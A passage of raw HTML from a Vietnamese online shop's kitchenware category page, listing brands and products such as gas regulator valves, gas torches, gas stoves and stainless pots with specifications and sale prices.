href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-fujie-1242/8.html">FujiE</a> (3)</li><li rel="fujipan"><a title="Fujipan" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-fujipan-1474/8.html">Fujipan</a> (13)</li><li rel="fujishi"><a title="Fujishi" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-fujishi-1435/8.html">Fujishi</a> (53)</li><li rel="gali"><a title="Gali" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-gali-874/8.html">Gali</a> (12)</li><li rel="giovani"><a title="Giovani" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-giovani-1659/8.html">Giovani</a> (1)</li><li rel="inox fivestar"><a title="Inox Fivestar" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-inox-fivestar-1585/8.html">Inox Fivestar</a> (28)</li><li rel="kaff"><a title="KAFF" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-kaff-1631/8.html">KAFF</a> (164)</li><li rel="khaluck"><a title="Khaluck" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-khaluck-865/8.html">Khaluck</a> (3)</li><li rel="kim cương"><a title="Kim Cương" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-kim-cuong-891/8.html">Kim Cương</a> (19)</li><li rel="kiwa"><a title="Kiwa" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-kiwa-902/8.html">Kiwa</a> (10)</li><li rel="ladomax"><a title="Ladomax" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-ladomax-1843/8.html">Ladomax</a> (22)</li><li rel="legi"><a title="Legi" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-legi-936/8.html">Legi</a> (1)</li><li rel="namilux"><a title="Namilux" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-namilux-946/8.html">Namilux</a> (51)</li><li rel="nasonal"><a title="Nasonal" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-nasonal-1759/8.html">Nasonal</a> (1)</li><li rel="paloma"><a title="Paloma" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-paloma-1563/8.html">Paloma</a> (16)</li><li rel="panasonic"><a title="Panasonic" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-panasonic-703/8.html">Panasonic</a> (15)</li><li rel="philips"><a title="Philips" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-philips-730/8.html">Philips</a> (5)</li><li rel="rainy"><a title="RAINY" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-rainy-1481/8.html">RAINY</a> (4)</li><li rel="rinnai"><a title="Rinnai" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-rinnai-922/8.html">Rinnai</a> (91)</li><li rel="sanaky"><a title="Sanaky" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-sanaky-774/8.html">Sanaky</a> (5)</li><li rel="sawana"><a title="SAWANA" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-sawana-1825/8.html">SAWANA</a> (3)</li><li rel="sharp"><a title="Sharp" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-sharp-705/8.html">Sharp</a> (74)</li><li rel="sogo"><a title="SOGO" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-sogo-1819/8.html">SOGO</a> (11)</li><li rel="tiross"><a title="Tiross" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-tiross-978/8.html">Tiross</a> (10)</li><li rel="toshiba"><a title="Toshiba" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-toshiba-704/8.html">Toshiba</a> (2)</li><li rel="windo"><a title="WINDO" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-windo-1813/8.html">WINDO</a> (3)</li></ul>
                </div>
            </div>            <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
                  <div id="vnit_page_cat">
        <div class="head-order-cat">
          <h1 class="cat-head" style="padding:6px 0 0 10px; width:65%; display: inline-block">
            Đồ Dùng Nhà Bếp            có <span class="cblue">
            632            </span> sản phẩm đang bán </h1>
          <ul class="ordering">
            <li class="fr"> Giá:
              <select onchange="window.open('https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8/0/'+this.options[this.selectedIndex].value+'/0','_self');" id="vnit_order">
                <option value="price_desc">Giá giảm dần</option>
                <option value="price_asc" selected="selected">Giá tăng dần</option>
                <option value="name_asc">Từ A-Z</option>
                <option value="name_desc">Từ Z-A</option>
              </select>
            </li>
            <li class="fr"> Sắp xếp:
              <select onchange="window.open('https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8/'+this.options[this.selectedIndex].value+'/0/0','_self');" id="vnit_hot" style="width: 120px;">
                <option value="all">Tất cả</option>
                <option value="hot">Sản phẩm hot</option>
                <option value="new">Sản phẩm mới</option>
                <option value="promotion">Sản phẩm khuyến mãi</option>
              </select>
            </li>
          </ul>
        </div>
        <ul class="layout_v2 cat-p-items"><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/may-loc-nuoc-ro-gia-dinh-nhat-ban-mo-ban-khuyen-mai-lan-2-9433.html" title="MÁY LỌC NƯỚC RO GIA ĐÌNH NHẬT BẢN MỞ BÁN KHUYẾN MÃI LẦN 2"><img src="https://alobuy.vn/uploads/products/300/may-loc-nuoc-ro-gia-dinh-nhat-ban-mo-ban-khuyen-mai-lan-2-1564803594.jpg" alt="MÁY LỌC NƯỚC RO GIA ĐÌNH NHẬT BẢN MỞ BÁN KHUYẾN MÃI LẦN 2" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/may-loc-nuoc-ro-gia-dinh-nhat-ban-mo-ban-khuyen-mai-lan-2-9433.html" title="MÁY LỌC NƯỚC RO GIA ĐÌNH NHẬT BẢN MỞ BÁN KHUYẾN MÃI LẦN 2">MÁY LỌC NƯỚC RO GIA ĐÌNH NHẬT BẢN MỞ BÁN KHUYẾN MÃI LẦN 2</a></p><ul class="phu-kien"><li>SỐ LƯỢNG BÁN: Giới hạn </li><li>
CƠ HỘI MUA: Hấp dẫn </li><li>
GỌI ĐIỆN TRƯỚC: Khi đến</li></ul><a href="https://alobuy.vn/san-pham/may-loc-nuoc-ro-gia-dinh-nhat-ban-mo-ban-khuyen-mai-lan-2-9433.html" title="MÁY LỌC NƯỚC RO GIA ĐÌNH NHẬT BẢN MỞ BÁN KHUYẾN MÃI LẦN 2"><p class="price" style="font-size:16px;margin-top:7px;"><span>Khuyến mãi</span></p></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/may-lam-mat-khong-khi-mo-ban-khuyen-mai-lan-2-9520.html" title="Máy làm mát không khí  mở bán khuyến mãi lần 2"><img src="https://alobuy.vn/uploads/products/300/may-lam-mat-khong-khi-mo-ban-khuyen-mai-lan-2-1553244874.jpg" alt="Máy làm mát không khí  mở bán khuyến mãi lần 2" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/may-lam-mat-khong-khi-mo-ban-khuyen-mai-lan-2-9520.html" title="Máy làm mát không khí  mở bán khuyến mãi lần 2">Máy làm mát không khí  mở bán khuyến mãi lần 2</a></p><ul class="phu-kien"><li>SỐ LƯỢNG BÁN: Giới hạn </li><li>
CƠ HỘI MUA: Hấp dẫn </li><li>
GỌI ĐIỆN TRƯỚC: Khi đến</li></ul><a href="https://alobuy.vn/san-pham/may-lam-mat-khong-khi-mo-ban-khuyen-mai-lan-2-9520.html" title="Máy làm mát không khí  mở bán khuyến mãi lần 2"><p class="price" style="font-size:16px;margin-top:7px;"><span>Khuyến mãi</span></p></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/cay-nuoc-nong-lanh-mo-ban-khuyen-mai-lan-2-9545.html" title="Cây nước nóng lạnh mở bán khuyến mãi lần 2"><img src="https://alobuy.vn/uploads/products/300/cay-nuoc-nong-lanh-mo-ban-khuyen-mai-lan-2-1561874112.jpg" alt="Cây nước nóng lạnh mở bán khuyến mãi lần 2" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/cay-nuoc-nong-lanh-mo-ban-khuyen-mai-lan-2-9545.html" title="Cây nước nóng lạnh mở bán khuyến mãi lần 2">Cây nước nóng lạnh mở bán khuyến mãi lần 2</a></p><ul class="phu-kien"><li>SỐ LƯỢNG BÁN: Giới hạn </li><li>
CƠ HỘI MUA: Hấp dẫn </li><li>
GỌI ĐIỆN TRƯỚC: Khi đến</li></ul><a href="https://alobuy.vn/san-pham/cay-nuoc-nong-lanh-mo-ban-khuyen-mai-lan-2-9545.html" title="Cây nước nóng lạnh mở bán khuyến mãi lần 2"><p class="price" style="font-size:16px;margin-top:7px;"><span>Khuyến mãi</span></p></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-337s-7803.html" title="Van điều áp ngắt gas tự động Namilux NA-337S"><img src="https://alobuy.vn/uploads/products/300/van-dieu-ap-ngat-gas-tu-dong-namilux-na-337s-1520475317.jpg" alt="Van điều áp ngắt gas tự động Namilux NA-337S" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-337s-7803.html" title="Van điều áp ngắt gas tự động Namilux NA-337S">Van điều áp ngắt gas tự động Namilux NA-337S</a></p><ul class="phu-kien"><li>Lưu lượng tối đa 4 kg/giờ</li><li>
Áp suất vào 0.7-7kg/cm2</li><li>
Áp suất ra 350 mm ±50 mm H2O</li></ul><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-337s-7803.html" title="Van điều áp ngắt gas tự động Namilux NA-337S"><p class="price-old">150.000₫</p><p class="price"><span>99.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">34%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-337s1-7804.html" title="Van điều áp ngắt gas tự động Namilux NA-337S/1"><img src="https://alobuy.vn/uploads/products/300/van-dieu-ap-ngat-gas-tu-dong-namilux-na-337s1-1520475124.jpg" alt="Van điều áp ngắt gas tự động Namilux NA-337S/1" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-337s1-7804.html" title="Van điều áp ngắt gas tự động Namilux NA-337S/1">Van điều áp ngắt gas tự động Namilux NA-337S/1</a></p><ul class="phu-kien"><li>Dùng cho bình gas Elf, gas đỏ</li><li>
Áp suất vào 0.7-7kg/cm2 </li><li>
Áp suất ra 350 mm ±50 mm H2O</li></ul><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-337s1-7804.html" title="Van điều áp ngắt gas tự động Namilux NA-337S/1"><p class="price-old">150.000₫</p><p class="price"><span>99.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">34%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-347s-7805.html" title="Van điều áp ngắt gas tự động Namilux NA-347S"><img src="https://alobuy.vn/uploads/products/300/van-dieu-ap-ngat-gas-tu-dong-namilux-na-347s-1520475567.jpg" alt="Van điều áp ngắt gas tự động Namilux NA-347S" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-347s-7805.html" title="Van điều áp ngắt gas tự động Namilux NA-347S">Van điều áp ngắt gas tự động Namilux NA-347S</a></p><ul class="phu-kien"><li>Lưu lượng tối đa 4 kg/giờ</li><li>
Áp suất đầu vào 700-900 kPA</li><li>
Áp suất đầu ra 3 - 4 kPA</li></ul><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-347s-7805.html" title="Van điều áp ngắt gas tự động Namilux NA-347S"><p class="price-old">215.000₫</p><p class="price"><span>99.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">53%</p></div></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/van-gas-cao-ap-bep-khe-bluestar-bs-638h-10349.html" title="Van gas cao áp bếp khè Bluestar BS-638H"><img src="https://alobuy.vn/uploads/products/300/van-gas-cao-ap-bep-khe-bluestar-bs-638h-1696233679.jpg" alt="Van gas cao áp bếp khè Bluestar BS-638H" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/van-gas-cao-ap-bep-khe-bluestar-bs-638h-10349.html" title="Van gas cao áp bếp khè Bluestar BS-638H">Van gas cao áp bếp khè Bluestar BS-638H</a></p><ul class="phu-kien"><li>Dùng cho bình gas Xám</li><li>
Công suất tối đa: 6kg/ giờ</li><li>
Áp suất đầu vào: 70 - 900 kPa</li><li>
Áp suất đầu ra: 0-220 kPa</li><li>
</li></ul><a href="https://alobuy.vn/san-pham/van-gas-cao-ap-bep-khe-bluestar-bs-638h-10349.html" title="Van gas cao áp bếp khè Bluestar BS-638H"><p class="price-old">150.000₫</p><p class="price"><span>100.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">33%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-192-ts1719rn-8852.html" title="Đèn khò gas Namilux NA-192 / TS1719RN"><img src="https://alobuy.vn/uploads/products/300/den-kho-gas-namilux-na-192--ts1719rn-1642317905.jpg" alt="Đèn khò gas Namilux NA-192 / TS1719RN" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-192-ts1719rn-8852.html" title="Đèn khò gas Namilux NA-192 / TS1719RN">Đèn khò gas Namilux NA-192 / TS1719RN</a></p><ul class="phu-kien"><li>Công suất 1400 W (1200 kcal/h)</li><li>
Lượng gas tiêu thụ: 100g/giờ</li><li>
Nhiệt độ đầu khò : 1200 độ C</li></ul><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-192-ts1719rn-8852.html" title="Đèn khò gas Namilux NA-192 / TS1719RN"><p class="price-old">189.000₫</p><p class="price"><span>109.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">42%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-ts2022rn-10162.html" title="Đèn khò gas Namilux TS2022RN"><img src="https://alobuy.vn/uploads/products/300/den-kho-gas-namilux-ts2022rf-1665992012.png" alt="Đèn khò gas Namilux TS2022RN" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-ts2022rn-10162.html" title="Đèn khò gas Namilux TS2022RN">Đèn khò gas Namilux TS2022RN</a></p><ul class="phu-kien"><li>Công suất 1800W (1500kcal/h)</li><li>
Lượng gas tiêu thụ: 132g/h</li><li>
Nhiệt độ đầu khò: 1200 độ C</li></ul><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-ts2022rn-10162.html" title="Đèn khò gas Namilux TS2022RN"><p class="price-old">159.000₫</p><p class="price"><span>129.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">18%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-sawana-sw-333-15m-day-gas-5337.html" title="Van điều áp ngắt gas tự động SAWANA SW-333 + 1,5m dây gas"><img src="https://alobuy.vn/uploads/products/300/van-dieu-ap-ngat-gas-tu-dong-sawana-sw-333--15m-day-gas-1637832104.jpg" alt="Van điều áp ngắt gas tự động SAWANA SW-333 + 1,5m dây gas" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-sawana-sw-333-15m-day-gas-5337.html" title="Van điều áp ngắt gas tự động SAWANA SW-333 + 1,5m dây gas">Van điều áp ngắt gas tự động SAWANA SW-333 + 1,5m dây gas</a></p><ul class="phu-kien"><li>Dùng cho bình gas xám, Petrolimex</li><li>
Áp suất vào 0.7-7kg/cm2</li><li>
Dây dẫn gas Thái Lan 1,5m</li></ul><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-sawana-sw-333-15m-day-gas-5337.html" title="Van điều áp ngắt gas tự động SAWANA SW-333 + 1,5m dây gas"><p class="price-old">195.000₫</p><p class="price"><span>145.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">25%</p></div></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-sawana-sw-333ab-15m-day-gas-6639.html" title="Van điều áp ngắt gas tự động SAWANA SW-333AB + 1,5m dây gas"><img src="https://alobuy.vn/uploads/products/300/van-dieu-ap-ngat-gas-tu-dong-sawana-sw-333ab--15m-day-gas-1637832139.jpg" alt="Van điều áp ngắt gas tự động SAWANA SW-333AB + 1,5m dây gas" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-sawana-sw-333ab-15m-day-gas-6639.html" title="Van điều áp ngắt gas tự động SAWANA SW-333AB + 1,5m dây gas">Van điều áp ngắt gas tự động SAWANA SW-333AB + 1,5m dây gas</a></p><ul class="phu-kien"><li>Dùng cho bình gas Elf, gas đỏ</li><li>
Áp suất vào 0.7-7kg/cm2</li><li>
Dây dẫn gas Thái Lan 1,5m</li></ul><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-sawana-sw-333ab-15m-day-gas-6639.html" title="Van điều áp ngắt gas tự động SAWANA SW-333AB + 1,5m dây gas"><p class="price-old">195.000₫</p><p class="price"><span>145.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">25%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bo-van-cao-ap-dung-bep-khe-gas-cong-nghiep-sawana-sw-999-1037.html" title="Bộ Van cao áp dùng bếp khè gas công nghiệp SAWANA SW-999"><img src="https://alobuy.vn/uploads/products/300/bo-van-cao-ap-dung-bep-khe-gas-cong-nghiep-sawana-sw-999-1617698143.jpg" alt="Bộ Van cao áp dùng bếp khè gas công nghiệp SAWANA SW-999" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bo-van-cao-ap-dung-bep-khe-gas-cong-nghiep-sawana-sw-999-1037.html" title="Bộ Van cao áp dùng bếp khè gas công nghiệp SAWANA SW-999">Bộ Van cao áp dùng bếp khè gas công nghiệp SAWANA SW-999</a></p><ul class="phu-kien"><li>Chất liệu : hợp kim đồng siêu bền.</li><li>
Phòng chống cháy nổ</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bo-van-cao-ap-dung-bep-khe-gas-cong-nghiep-sawana-sw-999-1037.html" title="Bộ Van cao áp dùng bếp khè gas công nghiệp SAWANA SW-999"><p class="price-old">185.000₫</p><p class="price"><span>150.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">18%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/quanh-inox-nap-kinh-12cm-fivestar-q12-3dg-7735.html" title="Quánh inox nắp kính 12cm Fivestar Q12-3DG"><img src="https://alobuy.vn/uploads/products/300/quanh-inox-nap-kinh-12cm-fivestar-q12-3dg-1574933024.jpg" alt="Quánh inox nắp kính 12cm Fivestar Q12-3DG" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/quanh-inox-nap-kinh-12cm-fivestar-q12-3dg-7735.html" title="Quánh inox nắp kính 12cm Fivestar Q12-3DG">Quánh inox nắp kính 12cm Fivestar Q12-3DG</a></p><ul class="phu-kien"><li>Sử dụng được trên bếp điện từ</li><li>
Đáy 3 lớp, đường kính 12cm</li><li>
Bảo hành chính hãng 5 năm</li></ul><a href="https://alobuy.vn/san-pham/quanh-inox-nap-kinh-12cm-fivestar-q12-3dg-7735.html" title="Quánh inox nắp kính 12cm Fivestar Q12-3DG"><p class="price-old">199.000₫</p><p class="price"><span>159.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">20%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-345s-vn-9057.html" title="Van điều áp ngắt gas tự động Namilux NA-345S-VN"><img src="https://alobuy.vn/uploads/products/300/van-dieu-ap-ngat-gas-tu-dong-namilux-na-345s-vn-1520476057.jpg" alt="Van điều áp ngắt gas tự động Namilux NA-345S-VN" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-345s-vn-9057.html" title="Van điều áp ngắt gas tự động Namilux NA-345S-VN">Van điều áp ngắt gas tự động Namilux NA-345S-VN</a></p><ul class="phu-kien"><li>Hợp tác giữa ASAHI - JAPAN</li><li>
Tự động ngắt gas an toàn</li><li>
Bảo hành chính hãng - 02 Năm</li></ul><a href="https://alobuy.vn/san-pham/van-dieu-ap-ngat-gas-tu-dong-namilux-na-345s-vn-9057.html" title="Van điều áp ngắt gas tự động Namilux NA-345S-VN"><p class="price-old">190.000₫</p><p class="price"><span>165.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">13%</p></div></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/quanh-inox-nap-kinh-14cm-fivestar-q14-3dg-7736.html" title="Quánh inox nắp kính 14cm Fivestar Q14-3DG"><img src="https://alobuy.vn/uploads/products/300/quanh-inox-nap-kinh-14cm-fivestar-q14-3dg-1574933777.jpg" alt="Quánh inox nắp kính 14cm Fivestar Q14-3DG" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/quanh-inox-nap-kinh-14cm-fivestar-q14-3dg-7736.html" title="Quánh inox nắp kính 14cm Fivestar Q14-3DG">Quánh inox nắp kính 14cm Fivestar Q14-3DG</a></p><ul class="phu-kien"><li>Sử dụng được trên bếp điện từ</li><li>
Đáy 3 lớp, đường kính 14cm</li><li>
Bảo hành chính hãng 5 năm</li></ul><a href="https://alobuy.vn/san-pham/quanh-inox-nap-kinh-14cm-fivestar-q14-3dg-7736.html" title="Quánh inox nắp kính 14cm Fivestar Q14-3DG"><p class="price-old">249.000₫</p><p class="price"><span>179.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">28%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-195-ts1822rf-9034.html" title="Đèn khò gas Namilux NA-195 /TS1822RF"><img src="https://alobuy.vn/uploads/products/300/den-kho-gas-namilux-na-195-1516092502.jpg" alt="Đèn khò gas Namilux NA-195 /TS1822RF" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-195-ts1822rf-9034.html" title="Đèn khò gas Namilux NA-195 /TS1822RF">Đèn khò gas Namilux NA-195 /TS1822RF</a></p><ul class="phu-kien"><li>Công suất 1800 W (1500 kcal/h)</li><li>
Lượng gas tiêu thụ: 132g/giờ</li><li>
Nhiệt độ đầu khò : 1200 độ C</li></ul><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-195-ts1822rf-9034.html" title="Đèn khò gas Namilux NA-195 /TS1822RF"><p class="price-old">259.000₫</p><p class="price"><span>179.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">30%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-nhom-fujishi-fr-268n-8589.html" title="Bếp gas đơn chén nhôm Fujishi FR-268N"><img src="https://alobuy.vn/uploads/products/300/bep-gas-don-chen-nhom-fujishi-fr-268n-1508400949.jpg" alt="Bếp gas đơn chén nhôm Fujishi FR-268N" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-nhom-fujishi-fr-268n-8589.html" title="Bếp gas đơn chén nhôm Fujishi FR-268N">Bếp gas đơn chén nhôm Fujishi FR-268N</a></p><ul class="phu-kien"><li>Bộ chia lửa chén nhôm cho lửa xanh</li><li>
Đánh lửa Magneto tiện dung</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-nhom-fujishi-fr-268n-8589.html" title="Bếp gas đơn chén nhôm Fujishi FR-268N"><p class="price-old">245.000₫</p><p class="price"><span>185.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">24%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-nhom-fujishi-fr-268n-kinh-xanh-8920.html" title="Bếp gas đơn chén nhôm Fujishi FR-268N (Kính xanh)"><img src="https://alobuy.vn/uploads/products/300/bep-gas-don-chen-nhom-fujishi-fr-268n-kinh-xanh-1508414496.jpg" alt="Bếp gas đơn chén nhôm Fujishi FR-268N (Kính xanh)" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-nhom-fujishi-fr-268n-kinh-xanh-8920.html" title="Bếp gas đơn chén nhôm Fujishi FR-268N (Kính xanh)">Bếp gas đơn chén nhôm Fujishi FR-268N (Kính xanh)</a></p><ul class="phu-kien"><li>Bộ chia lửa chén nhôm cho lửa xanh</li><li>
Đánh lửa Magneto tiện dung</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-nhom-fujishi-fr-268n-kinh-xanh-8920.html" title="Bếp gas đơn chén nhôm Fujishi FR-268N (Kính xanh)"><p class="price-old">245.000₫</p><p class="price"><span>185.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">24%</p></div></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/chao-inox-chong-dinh-3-day-22cm-fivestar-ckd22-3di-7718.html" title="Chảo inox chống dính 3 đáy 22cm Fivestar CKD22-3DI"><img src="https://alobuy.vn/uploads/products/300/chao-inox-chong-dinh-3-day-22cm-fivestar-ckd22-3di-1574915254.jpg" alt="Chảo inox chống dính 3 đáy 22cm Fivestar CKD22-3DI" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/chao-inox-chong-dinh-3-day-22cm-fivestar-ckd22-3di-7718.html" title="Chảo inox chống dính 3 đáy 22cm Fivestar CKD22-3DI">Chảo inox chống dính 3 đáy 22cm Fivestar CKD22-3DI</a></p><ul class="phu-kien"><li>Sử dụng được trên bếp điện từ</li><li>
Đáy 3 lớp, đường kính 22 cm</li><li>
Bảo hành chính hãng 5 năm</li></ul><a href="https://alobuy.vn/san-pham/chao-inox-chong-dinh-3-day-22cm-fivestar-ckd22-3di-7718.html" title="Chảo inox chống dính 3 đáy 22cm Fivestar CKD22-3DI"><p class="price-old">249.000₫</p><p class="price"><span>195.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">22%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-don-hong-ngoai-fujishi-fr-268-ihn-3250.html" title="Bếp gas đơn hồng ngoại Fujishi FR-268-iHN"><img src="https://alobuy.vn/uploads/products/300/bep-gas-don-hong-ngoai-fujishi-fr-268-ihn-1508397880.jpg" alt="Bếp gas đơn hồng ngoại Fujishi FR-268-iHN" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-don-hong-ngoai-fujishi-fr-268-ihn-3250.html" title="Bếp gas đơn hồng ngoại Fujishi FR-268-iHN">Bếp gas đơn hồng ngoại Fujishi FR-268-iHN</a></p><ul class="phu-kien"><li>Đầu đốt Ceramic 8cm</li><li>
Đánh lửa Magneto tiện dung</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-don-hong-ngoai-fujishi-fr-268-ihn-3250.html" title="Bếp gas đơn hồng ngoại Fujishi FR-268-iHN"><p class="price-old">290.000₫</p><p class="price"><span>195.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">32%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-dong-fujishi-fr-268d-8588.html" title="Bếp gas đơn chén đồng Fujishi FR-268D"><img src="https://alobuy.vn/uploads/products/300/bep-gas-don-chen-dong-fujishi-fr-268d-1508401373.jpg" alt="Bếp gas đơn chén đồng Fujishi FR-268D" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-dong-fujishi-fr-268d-8588.html" title="Bếp gas đơn chén đồng Fujishi FR-268D">Bếp gas đơn chén đồng Fujishi FR-268D</a></p><ul class="phu-kien"><li>Bộ chia lửa chén đồng cho lửa xanh</li><li>
Đánh lửa Magneto tiện dung</li><li>
